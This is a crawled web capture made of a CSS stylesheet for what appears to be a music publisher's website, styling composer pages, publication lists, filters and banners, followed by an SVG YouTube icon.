    margin-left: 10px;
    top: 0;
    width: 100%;
    position: absolute;
    padding-left: 0px;
    z-index: 10;
  }
  .filtergroup.expanded .sb_popup.sb_arrow10.left:before, .filtergroup.expanded .sb_popup.sb_arrow10.left:after {
    display: block;
  }
}

.searchfilters .filter h4.applied {
  background: #2A8C92;
  position: relative;
}
.searchfilters .filter h4.applied .removefilter {
  text-indent: -9999em;
}
.searchfilters .filter h4.applied .removefilter:before {
  position: absolute;
  color: #FFFFFF;
  font-family: "FontAwesome";
  right: 12px;
  content: "\f057";
  text-indent: 0;
}
.searchfilters .filter h4.applied .removefilter:hover {
  text-decoration: none;
}

#ThirdPartyLinksGrid {
  margin-top: 20px;
}

#ThirdPartyLinksContainer {
  margin-top: 10px;
  display: flex;
  flex-wrap: wrap;
  /*@media (min-width:685px) {
  }*/
}

.ThirdParty {
  padding: 7px 10px 7px 7px;
  cursor: pointer;
}
@media (min-width: 685px) {
  .ThirdParty {
    margin-bottom: 10px;
    margin-right: 20px;
  }
}

.ThirdPartyLink {
  font-size: 15px;
  align-self: center;
  border-bottom: 1px solid rgba(67, 150, 158, 0.5);
  line-height: 1;
  margin-left: auto;
}
.ThirdPartyLink a {
  text-decoration: none;
}

.ThirdPartyLabel .ThirdPartyLabelImg {
  cursor: pointer;
}
.ThirdPartyLabel .dsp-label {
  max-width: 90px;
  height: 30px;
}

.nkoda-button {
  border-radius: 10px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  background: inherit !important;
  color: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  border: none !important;
  text-align: center;
  cursor: pointer;
  margin: 3px;
  display: normal !important;
  text-align: center;
  justify-content: center;
  align-content: center;
}

.nkoda-button-bold {
  font-weight: 600;
}

.nkoda-button-light {
  font-weight: 200;
}

.nkoda-button-rounded {
  border-radius: 50px;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
}

.nkoda-button span {
  vertical-align: middle;
  width: 100%;
  text-align: center;
  font-size: inherit !important;
}

.nkoda-button a:link, .nkoda-button a:visited {
  text-decoration: inherit;
  color: inherit;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-start;
  align-content: center;
}

.button-link {
  display: flex;
  align-items: center;
}

.button-link #nkoda-button-logo {
  width: 25%;
  max-width: 50px;
  min-width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
  height: calc(100% - 10px);
  background-position: center;
  margin-left: 5px;
  margin-right: 5px;
  display: none;
}

.generic-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-text {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}

.sb_links_popup_wrapper {
  bottom: 20px;
}
@media (min-width: 500px) {
  .sb_links_popup_wrapper {
    bottom: 30px;
  }
}
@media (min-width: 1367px) {
  .sb_links_popup_wrapper {
    bottom: 45px;
  }
}

.rtoggle--head {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  .rtoggle--head {
    display: none;
  }
}

@media (max-width: 999px) {
  .rtoggle--button {
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #E2E2E2;
  }
  .rtoggle--target {
    display: none;
  }
  .rtoggle--target.rtoggle--target-visible {
    display: block;
  }
  .searchfilters .rtoggle--body {
    border: 1px solid #E2E2E2;
    border-top: none;
  }
  body.rtoggle--full-open {
    overflow: hidden;
  }
  .rtoggle--full {
    position: fixed;
    top: 0 !important;
    right: 0 !important;
    bottom: 0 !important;
    left: 0 !important;
    background-color: #F4F5FA;
    padding: 16px;
    z-index: 1000;
    overflow-x: hidden;
    overflow-y: auto;
    border: none;
    border-radius: 0;
  }
}
button.rtoggle-x-button {
  display: inline-block;
  width: 30px;
  height: 30px;
  cursor: pointer;
  opacity: 0.5;
  background-position: 50% 50%;
  background-size: 16px 16px;
  background-repeat: no-repeat;
  background-image: url("[data-uri]");
}

.qs--composerquicklinks {
  color: #2A8C92;
}

.page__nav #selectComposer .form__select-img {
  right: 15px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select-img {
    right: -8px;
  }
}
.page__nav #selectComposer .form__select {
  padding: 12px 27px 12px 20px;
}
@media (min-width: 1000px) {
  .page__nav #selectComposer .form__select {
    width: 120%;
    margin-left: -20px;
  }
}

#nav2 {
  min-width: 122px;
}

#refineSearch {
  margin-bottom: 10px;
}

#refineSearchHeader {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}

#refineSearchForm {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}

#newsSearchComposerName {
  font-weight: bold;
  color: #CC9F66;
}

#refineSearchHeaderMobileOnly {
  display: block;
  position: relative;
  padding: 11px 20px;
  background-color: #F4F5FA;
  border: 1px solid #E2E2E2;
  color: #6B6F81;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
}
@media (min-width: 1000px) {
  #refineSearchHeaderMobileOnly {
    display: none;
  }
}

#refineSearchFormMobileOnly {
  margin: 0;
  background-color: #FFFFFF;
  border: 1px solid #E2E2E2;
  border-width: 0 1px 1px;
  padding: 20px;
}
@media (min-width: 1000px) {
  #refineSearchFormMobileOnly {
    border: none;
    padding: 0px;
    background-color: transparent;
  }
}

#refineSearchMobileOnly {
  background-color: #FFFFFF;
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}
@media (min-width: 500px) {
  #refineSearchMobileOnly {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (min-width: 1000px) {
  #refineSearchMobileOnly {
    background-color: transparent;
    padding: 0px;
    border: none;
  }
}
#refineSearchMobileOnly h2 {
  margin-bottom: 10px;
}

#LOOKINGAHEAD {
  margin-bottom: 25px;
}

#recommendedRecording {
  margin-bottom: 20px;
}

@media (min-width: 1367px) {
  .onlineScores__margin-bottom {
    margin-bottom: -20px;
  }
}

.onlineScores-thumbnail {
  border: 1px solid #6B6F81;
}

li.list-item.slider {
  margin-right: 1px;
}

.newsItem-thumbnail {
  width: 100%;
  padding-right: 0px;
}
@media (min-width: 500px) {
  .newsItem-thumbnail {
    width: 50%;
    padding-right: 10px;
  }
}

.newsItem-subtitle {
  width: 100%;
  padding-left: 0px;
  font-weight: bold;
}
@media (min-width: 500px) {
  .newsItem-subtitle {
    width: 50%;
    padding-left: 10px;
  }
}

.selectedTab {
  border-color: #CC9F66;
}

.container--flex .block--2point9 {
  flex: 2.9;
}

#composerMainBody.block--padding-top {
  padding-top: 0px;
}
@media (min-width: 500px) {
  #composerMainBody.block--padding-top {
    padding-top: 32px;
  }
}

#composer-header .page-header__buttons .button:last-of-type {
  margin-right: 0px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button:last-of-type {
    margin-right: 27px;
  }
}
#composer-header .page-header__buttons .button {
  padding-left: 14px;
  padding-right: 14px;
  margin-right: 5px;
}
@media (min-width: 500px) {
  #composer-header .page-header__buttons .button {
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 7px;
  }
}

.prodlist-container .results {
  margin-top: 50px;
}
.prodlist-container .results .list-item__subtitle, .prodlist-container .results .list-item__subtitle--compact {
  margin-bottom: 0px;
}

.menu-links a {
  text-transform: uppercase;
}

.composer-index-filter {
  margin-bottom: 40px;
}

@media (min-width: 500px) {
  #QUOTE {
    max-width: 300px;
  }
}
@media (min-width: 769px) {
  #QUOTE {
    max-width: 319px;
  }
}
@media (min-width: 1200px) {
  #QUOTE {
    max-width: none;
  }
}

#btnBrowseByComposer {
  margin-top: 40px;
}

#btnBrowseAll {
  margin-top: 20px;
}

.composer__search-result .list-item__pre-title, .composer__search-result .list-item__subtitle, .composer__search-result .list-item__subtitle--compact {
  display: inline-block;
}

#recording {
  margin-top: 20px;
}
#recording .generic-list-left {
  margin-left: 0px;
}

#composer-special-images {
  display: none;
}
@media (min-width: 1000px) {
  #composer-special-images {
    display: block;
  }
}

.language-tabs {
  margin-bottom: 1em;
}
.language-tabs .language-tab {
  margin-right: 15px;
}
.language-tabs .current {
  font-weight: bold;
}

.timeline-row {
  display: flex;
}
.timeline-row img {
  max-width: 90%;
  /*@include media-query(small) {
      width: 90%;
  }*/
}
.timeline-row .col1col2 {
  width: 50%;
}
@media (min-width: 500px) {
  .timeline-row .col1col2 {
    display: flex;
    width: 60%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col1 {
    width: 33%;
  }
}
@media (min-width: 500px) {
  .timeline-row .col1col2 .col2 {
    float: none;
    width: 66%;
  }
}
.timeline-row .col3 {
  width: 15%;
}
@media (min-width: 500px) {
  .timeline-row .col3 {
    width: 10%;
  }
}
.timeline-row .col4 {
  width: 35%;
  padding-left: 5px;
}
@media (min-width: 500px) {
  .timeline-row .col4 {
    width: 30%;
  }
}
.timeline-row .cal {
  background: #c6d9d9;
  text-align: center;
  white-space: nowrap;
  margin-left: 5px;
  margin-right: 5px;
}

.in-focus p {
  text-align: left;
}
@media (min-width: 500px) {
  .in-focus p {
    text-align: inherit;
  }
}
.in-focus .generic-list-right img {
  margin-right: 10px;
}
.in-focus a {
  color: #2A8C92;
}
.in-focus a:hover {
  color: #CC9F66;
  text-decoration: underline;
}

.gateway-module.college_rightbox img, .featured-link.college_rightbox img {
  margin-top: 10px;
  margin-bottom: 10px;
}

#Downloadbereich .generic-list {
  text-align: inherit;
}

.badge-new {
  font-size: 0.4em;
  text-transform: uppercase;
  padding: 0.4em;
  background: #F0726E;
  border-radius: 3px;
  color: #fff;
  vertical-align: middle;
  margin: -0.5em 0.5em 0;
  display: inline-block;
  letter-spacing: 0.1em;
}

.generic-text3 .badge-new {
  margin-left: 0px;
}

.generic-text3 #newsList {
  list-style: none;
  margin-left: 0px;
}

.badge-new:last-child {
  margin-right: 0;
}

@keyframes blinker {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.catalogueText {
  margin-top: 20px;
}
.catalogueText .generic-title {
  margin-bottom: 10px;
}

.musictext-languages {
  margin-bottom: 20px;
}

#score {
  margin-top: 20px;
}

.embedded-score {
  /*height: 400px;
  @include media-query (small) {
      height: 500px;
  }
  @include media-query (medium) {
      height: 600px;
  }*/
  max-width: 250px;
}

.green-box {
  padding: 20px;
  border: 1px solid #E2E2E2;
  margin: 10px 0;
  background-color: rgba(30, 100, 104, 0.06);
}

.page-header__view-score .button {
  margin-bottom: 10px;
}

.block-321-container {
  flex-wrap: wrap;
  display: flex;
}

.block-321 {
  flex-basis: 100%;
  order: 2;
}
@media (min-width: 500px) {
  .block-321 {
    flex-basis: 50%;
    order: unset;
  }
}
@media (min-width: 1000px) {
  .block-321 {
    flex-basis: 33%;
  }
}
.block-321 img {
  width: 100%;
}
.block-321 .heading2 {
  font-weight: 400;
}
.block-321 .heading2margintop {
  margin-top: 20px;
}
.block-321 a {
  transition: all 0.25s ease-out;
  color: #2A8C92;
}
.block-321 a:hover, .block-321 a:focus {
  color: #CC9F66;
  text-decoration: underline;
}
.block-321 a.button--text-gold {
  color: #CC9F66;
}
.block-321 a.button:hover, .block-321 a.button:focus {
  text-decoration: none;
}
.block-321 a.button.button--bg-gold {
  color: #FFFFFF;
}

.block-321-first {
  order: 1;
}
@media (min-width: 500px) {
  .block-321-first {
    order: unset;
  }
}

.block-321 {
  padding-right: 16px;
  padding-left: 16px;
}
@media (min-width: 500px) {
  .block-321 {
    padding-right: 32px;
    padding-left: 32px;
  }
}
@media (min-width: 1240px) {
  .block-321 {
    padding-right: 48px;
    padding-left: 48px;
  }
}

.generic-list-text2 a, .generic-list-text2 a:hover {
  color: #CC9F66;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.tagging {
  background: #43969E;
  border-radius: 4px;
  margin-right: 5px;
  margin-bottom: 5px;
  color: #fff;
  padding: 5px;
  font-weight: 500;
  font-size: 15px;
}

.more-news {
  padding-bottom: 45px;
}

.selFeatPubs {
  margin-bottom: 14px;
}
.selFeatPubs.nav-left-feat-pubs {
  margin-left: -20px;
  width: 115%;
  color: #2A8C92;
}

.selFeatSeries.nav-left-feat-series {
  color: #2A8C92;
}
@media (min-width: 1000px) {
  .selFeatSeries.nav-left-feat-series {
    margin-left: -20px;
    width: 115%;
  }
}

/* New Publications list layouts    */
.list-publications {
  display: flex;
  flex-wrap: wrap;
}
.list-publications .list-item {
  flex: auto;
}
.list-publications .list-item__link {
  flex: auto;
}

/* Compact variant: fits 2 across at full desktop size */
.list-publications--compact, .list-publications--mini {
  gap: 20px;
}
.list-publications--compact .list-item, .list-publications--mini .list-item {
  flex: 1 1 390px;
  padding-bottom: 20px;
}
.list-publications--compact .list-item__pre-title, .list-publications--mini .list-item__pre-title {
  font-weight: bold;
  font-size: 15px;
}
.list-publications--compact .list-item__title, .list-publications--mini .list-item__title {
  font-weight: bold;
  font-size: 17px;
}
.list-publications--compact .list-item__link, .list-publications--mini .list-item__link {
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-publications--compact .generic-list-left, .list-publications--mini .generic-list-left {
    margin-right: 20px;
  }
}
.list-publications--compact .generic-list-right > div, .list-publications--mini .generic-list-right > div {
  margin-top: 0;
  margin-bottom: 0.5em;
}
.list-publications--compact .generic-list-right > .button, .list-publications--mini .generic-list-right > .button {
  margin-top: 0;
}

/* Mini variant: fits 3 across at full desktop size */
.list-publications--mini {
  gap: 10px;
}
.list-publications--mini .list-item {
  flex: 1 1 260px;
}
.list-publications--mini .list-item * {
  font-size: 13px;
}
.list-publications--mini .list-item__title {
  font-size: 15px;
}
.list-publications--mini .generic-list-left {
  max-width: 100px;
}
@media (min-width: 500px) {
  .list-publications--mini .generic-list-left {
    margin-right: 10px;
  }
}

/* Featured publications page Publication Group */
.featured-publication-group > h2 {
  margin: 0.5em 0;
  border-bottom: 2px solid #E2E2E2;
  padding-bottom: 0.5em;
}
@media (max-width: 499px) {
  .featured-publication-group > h2 {
    text-align: center;
  }
}

@media (min-width: 360px) {
  .select-a-series {
    display: none;
  }
}
@media (min-width: 1000px) {
  .select-a-series {
    display: block;
  }
}

@media (min-width: 769px) {
  .select-a-series-body {
    display: block;
  }
}
@media (min-width: 1000px) {
  .select-a-series-body {
    display: none;
  }
}

/* New Purchase Music & Retail Partner styles   */
.partner-logo {
  width: 240px;
}

.stretta-logo {
  transform: scale(0.75);
  transform-origin: top left;
}

.list-partner-publications {
  display: flex;
  flex-wrap: wrap;
  padding-top: 5px;
  border: 1px solid #E2E2E2;
  border-width: 1px 0;
}
.list-partner-publications > .list-item {
  flex: auto;
  padding: 0;
  margin: 0 0 5px;
  font-size: 14px;
  display: flex;
  align-items: center;
}
.list-partner-publications > .list-item .partner-publication-description {
  margin: 0 0.5em;
  flex: auto;
  font-weight: 400;
}
.list-partner-publications > .list-item .partner-publication-title {
  font-size: 12px;
  font-weight: 300;
  font-style: italic;
}
.list-partner-publications > .list-item .partner-publication-button {
  flex: 0 0 content;
}
.list-partner-publications > .list-item + .list-item {
  border-top: 1px solid #E2E2E2;
  padding: 5px 0 0;
}
.list-partner-publications > .list-item .publication-dd-badge {
  margin: 3px 0.5em;
}

.list-partners {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 16px;
}
.list-partners > .list-item {
  flex: 0 1 400px;
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.3);
  padding: 16px;
  transition: box-shadow 0.25s ease-in-out;
}
.list-partners > .list-item:hover {
  box-shadow: 0px 0px 20px -10px rgba(0, 0, 0, 0.6);
}

/* Publications landing page sliders    */
.slider--publications > .slider__inner .slide {
  padding-bottom: 12px;
}
.slider--publications > .slider__inner .slide h3 {
  margin-top: 20px;
}
.slider--publications > .slider__inner .slide img {
  max-width: 100%;
}
.slider--publications > .slider__inner .bx-wrapper {
  top: 0;
  margin-top: 15px;
  margin-bottom: 60px;
}
.slider--publications > .slider__inner .bx-wrapper .bx-pager, .slider--publications > .slider__inner .bx-wrapper .bx-controls-auto {
  bottom: -10px;
}

.publication-dd-badge {
  display: inline-block;
  font-size: 10px;
  padding: 3px;
  border-radius: 3px;
  color: #555;
  font-weight: bold;
  border: 1px solid #c96;
  text-transform: uppercase;
  white-space: nowrap;
  margin-bottom: 8px;
}

.list-item__subtitle .publication-dd-badge, .list-item__subtitle--compact .publication-dd-badge {
  margin: 3px 0.5em;
}

/* Sub-series header   */
.subseries-header {
  border-top: 2px solid #E2E2E2;
  margin: 1em 0;
  padding-top: 1em;
}

.NewsThumb img {
  width: 100%;
}

/*
.slider__inner{
    img{
        width:100%;
    }
}
*/
#hp_slider_shop {
  height: 317px;
}

#composers-link:hover {
  text-decoration: none;
  color: #CC9F66;
}

#hp-main-module .block:not(:last-of-type) {
  margin-bottom: 16px;
}
@media (min-width: 1000px) {
  #hp-main-module .block:not(:last-of-type) {
    margin-bottom: 0;
  }
}
#hp-main-module .block__header {
  padding: 16px 0;
  box-sizing: content-box;
}
@media (min-width: 500px) {
  #hp-main-module .block__header {
    padding-top: 32px;
  }
}
@media (min-width: 1000px) {
  #hp-main-module .block__header {
    height: 115px;
  }
}
@media (min-width: 1240px) {
  #hp-main-module .block__header {
    padding-top: 48px;
  }
}

#hp-quicklinks ul {
  margin: 0;
  list-style: none;
}
#hp-quicklinks ul li {
  padding-bottom: 12px;
}

#hp_slider_shop .slider-image-hp {
  height: 190px;
}
#hp_slider_shop .slider-image-hp .list-item__image--square {
  max-width: 100%;
}
#hp_slider_shop .slider-title-hp {
  height: 45px;
}
#hp_slider_shop .bx-wrapper {
  margin: 0px;
}
#hp_slider_shop .bx-wrapper .bx-controls {
  position: relative;
  display: block;
  height: 37px;
  width: 100%;
}
#hp_slider_shop .list-item {
  padding-bottom: 0px;
}

@media (min-width: 1000px) {
  #search-publications {
    margin-left: 6%;
  }
}

@media (min-width: 1000px) {
  #composer-heading {
    width: 65%;
  }
}

.av_thumbnail {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

#av-featured-videos img, #av-featured-audio img {
  border: 1px solid #E2E2E2;
  padding: 1px;
  background-color: #FFFFFF;
  text-align: center;
}

.related-products .generic-list .generic-list-left img {
  border: 1px solid #E2E2E2;
  margin-bottom: inherit;
}
@media (min-width: 500px) {
  .related-products .generic-list .generic-list-left img {
    margin-bottom: 10px;
  }
}
.related-products .product-details {
  text-align: center;
}
@media (min-width: 500px) {
  .related-products .product-details {
    text-align: inherit;
  }
}
.related-products .product__price-container {
  justify-content: center;
}
@media (min-width: 500px) {
  .related-products .product__price-container {
    justify-content: flex-start;
  }
}

.featured-audio img {
  border: 1px solid #E2E2E2;
}
.featured-audio .generic-list-image {
  max-width: 75px;
}
.featured-audio .generic-list-left {
  min-width: 75px;
  max-width: 75px;
}

.page-header__avtitle {
  font-weight: normal !important;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__avtitle {
    font-size: 28px;
  }
}
.page-header__avtitle strong {
  font-size: 24px;
}
@media (min-width: 769px) {
  .page-header__avtitle strong {
    font-size: 30px;
  }
}

/* Suppress JW Player background tint */
.jw-state-idle .jw-controls {
  background: none !important;
}

#international-offices {
  padding-top: 10px;
}
@media (min-width: 769px) {
  #international-offices {
    padding-top: 0px;
  }
}
#international-offices .list-item--centred {
  text-align: left;
  border-right: none;
}
@media (min-width: 769px) {
  #international-offices .list-item--centred {
    border-right: 1px solid #E2E2E2;
    text-align: center;
  }
}
#international-offices .list-item--centred:nth-of-type(3n) {
  border-right: none;
}
#international-offices .list-item__image--square {
  margin-left: 0px;
  margin-bottom: 5px;
}
@media (min-width: 769px) {
  #international-offices .list-item__image--square {
    margin-left: auto;
    margin-bottom: 15px;
  }
}

@media (min-width: 1000px) {
  #faqCategories {
    display: none;
  }
}

#company-history .generic-list {
  text-align: left;
}

.faqs strong {
  font-weight: 400;
}

#general-policies .faq_li_title a {
  text-decoration: underline;
}
#general-policies li {
  margin-bottom: 15px;
}

.footer_licensing {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer_licensing {
    margin-top: 15px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.licensing-next {
  margin-left: 30px;
}

div.rental-block {
  font-size: 15px;
  line-height: 1.3;
  color: #1E6468;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 500px) {
  div.rental-block {
    margin-top: 24px;
    margin-bottom: 32px;
  }
}
div.rental-block:first-child {
  margin-top: 0;
}
div.rental-block p {
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
div.rental-block h3 {
  color: inherit;
  font-weight: bold;
}
div.rental-block h3 a {
  color: #6B6F81;
  border: none;
}
div.rental-block h3 a:hover, div.rental-block h3 a:focus {
  color: #464855;
  text-decoration: underline;
}
div.rental-block a {
  font-weight: bold;
}
div.rental-block br + a {
  color: #CC9F66;
  font-size: 14.5px;
  line-height: 1.5em;
}

#perusalBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #perusalBanner .prefooter__inner {
    justify-content: space-between;
  }
}
#perusalBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #perusalBanner .div1 img {
    width: 300px;
  }
}
#perusalBanner .div2 {
  padding: 10px;
  max-width: 490px;
}

#nkodaBanner .prefooter__inner {
  justify-content: center;
}
@media (min-width: 1200px) {
  #nkodaBanner .prefooter__inner {
    justify-content: space-between;
  }
}
@media (min-width: 1000px) {
  #nkodaBanner .div1 {
    flex: 1;
  }
}
#nkodaBanner .div1 img {
  width: 250px;
}
@media (min-width: 500px) {
  #nkodaBanner .div1 img {
    width: 300px;
  }
}
#nkodaBanner .div2 {
  padding: 10px;
}
@media (min-width: 1000px) {
  #nkodaBanner .div2 {
    flex: 2;
  }
}

/*Subject Tags*/
.subjectTagTile {
  width: 150px;
  height: 210px;
  margin: 12px;
  background-color: #265559;
}
.subjectTagTile:nth-child(6n+2) {
  background-color: #60D6E1;
}
.subjectTagTile:nth-child(6n+3) {
  background-color: #398086;
}
.subjectTagTile:nth-child(6n+4) {
  background-color: #2D666B;
}
.subjectTagTile:nth-child(6n+5) {
  background-color: #53B8C2;
}
.subjectTagTile:nth-child(6n+6) {
  background-color: #459AA2;
}
.subjectTagTile .title {
  text-align: center;
  font-weight: bold;
  color: #fff;
  padding: 0 5px;
}
.subjectTagTile a, .subjectTagTile a:hover, .subjectTagTile a:focus {
  color: #fff;
}
.subjectTagTile img {
  width: 150px;
}

.subjectTagWrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

/*Imprints*/
.imprintsWrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.imprintsWrapper a {
  margin: 0 auto 0 0;
}
.imprintsWrapper img {
  height: 14px;
  margin: 0 40px 20px 0;
}
.imprintsWrapper img.imprints-BooseyHawkesLogo {
  height: 30px;
}
.imprintsWrapper img.imprints-SikorskiLogo {
  height: 18px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/youtube--blue.svg
body_size: 1832
content:
<svg width="43" height="40" viewBox="0 0 43 40" xmlns="http://www.w3.org/2000/svg">
  <g transform="translate(.92 .63)" fill="#2A8C92">
    <path d="M33.6456827 19.3695965H7.5177548C3.36650968 19.3711403.00168033 22.4625709 0 26.2765194v5.5529533c-.4e-7 3.815041 3.36532098 6.9081758 7.5177548 6.9097203h26.124883c4.1524338-.0015445 7.5177552-3.0946793 7.5177548-6.9097203v-5.5529533c-.0016788-3.812857-3.364654-6.9038359-7.5147099-6.9069229zm-20.6380486 4.3192746h-2.4358866v11.089122H8.22111703v-11.089122H5.7852305v-1.8882839h7.2224036v1.8882839zm6.8631103 11.089122h-2.082683v-1.0490466c-.3420406.3565491-.7490208.6556789-1.202719.8839966-.3711123.1952318-.7903301.3001867-1.2179433.3049228-.4157662.0205624-.8169045-.1439295-1.0778798-.4419983-.2725082-.3793111-.4009608-.8307209-.3653829-1.284033v-7.9867415h2.0826829v7.3433262c-.0147462.1715005.0300235.3428844.1278841.4895551.1090312.1099287.268262.1659559.429325.1510627.2098476-.0186451.4105426-.0881527.5815679-.2014169.2423058-.1405473.45996-.3141056.6455099-.5147322v-7.2733898h2.082683l-.0030448 9.5784949zm7.5542931-1.9806c.0396315.5560506-.1338009 1.1073101-.4902222 1.5581839-.3546222.3728051-.8781257.5724326-1.4158591.5399093-.3757271.0077219-.7484557-.0630626-1.0900592-.2070119-.3436355-.1551959-.6468729-.3765484-.8890986-.6490101v.7329338h-2.103997V21.8005872h2.1070419v4.1794017c.2523009-.267794.5543749-.4922807.8921434-.6629975.2952792-.1480737.625786-.2268696.9621752-.2293915.5853415-.0368962 1.1535079.1906966 1.5224291.6098457.3491437.4084289.5227006 1.0052198.5206707 1.7903729l-.0152242 5.3095746zm7.2224035-2.5792559h-3.9826745v1.8043601c-.0322396.3600224.0380668.7215552.2040055 1.0490466.1651129.2013913.4336748.307745.7064071.2797458.270875.0273614.5398053-.0650338.7246763-.2489737.1339737-.16505.2070503-.5287195.2070503-1.0910085v-.4364034h2.1314007v.4923525c0 .9819077-.2588129 1.7204365-.7855734 2.2183839-.5267604.4979475-1.2971095.7385288-2.3354062.7385288-.8242028.0410484-1.6276352-.2464639-2.2044773-.788883-.5648755-.6001107-.8531935-1.3787315-.8038425-2.1708271v-4.2857051c-.0298885-.7615383.291939-1.4992104.8860537-2.0309542.6147375-.5320649 1.436717-.8143797 2.2805987-.7832881.9540556 0 1.6868515.2415138 2.1983876.7245415.5115362.4830277.7673043 1.1786621.7673043 2.0869034l.0060897 2.4421805z"/>
    <path d="M32.7064919 26.6374957c-.3561963-.028546-.7069596.0862805-.9376748.3069591-.2249476.297286-.3247412.6452248-.2845082.9919626v1.1179774h2.4042945v-1.1244397c.0390365-.3470919-.0621702-.695057-.2885153-.9919626-.2198012-.2110933-.5529203-.3231139-.8935962-.3004968zm-7.2846155-.003104c-.2123112.0001968-.4218799.0339634-.6134011.0988337-.2218789.0745579-.4237213.1759043-.5964796.2994963v6.3852604c.197109.1487515.4289374.2723538.685317.3653855.2188567.0717314.4568431.1095134.6980082.1108136.2949699.0185537.585022-.0624756.7826152-.2186323.1915255-.2095146.2793193-.4581362.2495908-.7068112v-5.2801192c.0280379-.2794471-.079407-.5573057-.3045854-.7876752-.2270385-.1816668-.5589565-.2798543-.9010651-.2665516z"/>
    <polygon points="10.7005697 14.5271974 13.5880251 14.5271974 13.5880251 8.50025836 16.948397 0 14.0143161 0 12.2258922 5.80803606 12.0460507 5.80803606 10.1710364 0 7.2635987 0 10.7005697 8.77317635"/>
    <path d="M20.5589102 14.5218189c1.1351898 0 2.0271246-.2803578 2.6758045-.8410733.6657545-.6042629 1.0207445-1.4511731.9730198-2.3213624V5.41987646c.0288612-.8188975-.3272414-1.60801884-.9730198-2.15620612-.7053837-.57112685-1.613815-.86941735-2.5428251-.8349564-.9795801-.05766205-1.9485914.21798364-2.7309423.77684588-.6728901.52554318-1.0461507 1.3177717-1.0086972 2.14091388v5.9823251c-.0452033.8742977.3090249 1.7249576.9730198 2.3366545.7251985.5994689 1.6707395.906925 2.6336403.8563656zm-1.0346444-9.25486486c-.0073618-.2333706.0961059-.4576637.2821757-.61168968.2105749-.1598621.4759488-.24146248.7459819-.22938363.2872099-.01377095.5705202.06734894.8011197.22938363.1980813.14726593.3110422.37390302.3048795.61168968v6.27899456c.0142636.2721163-.0955026.537005-.3016361.7279107-.2214325.1833223-.5101114.2777203-.8043631.2630266-.281608.0187958-.5585018-.0756461-.7621989-.2599681-.1873579-.2010773-.2829412-.4637814-.2659587-.7309692V5.26695404zm8.8898417 9.25747046c.5160611-.0112237 1.0216791-.1415119 1.473947-.3798083.5520961-.2867883 1.0475704-.6638359 1.4640326-1.1141044v1.3198339h2.5447068V2.42119957h-2.5447068v9.04893303c-.226995.2469022-.4909425.460224-.7832409.6330139-.2101491.1410354-.4550342.2272116-.710535.2500405-.1940958.0175865-.3853946-.0540532-.515551-.1930693-.1247399-.1802432-.182909-.3952818-.1652407-.6108583V2.42119957h-2.5380972v9.96996823c-.0404066.5604655.1166924 1.1177098.4461499 1.5825346.3261321.3755546.8194226.5800399 1.3285353.5507221z"/>
  </g>
</svg>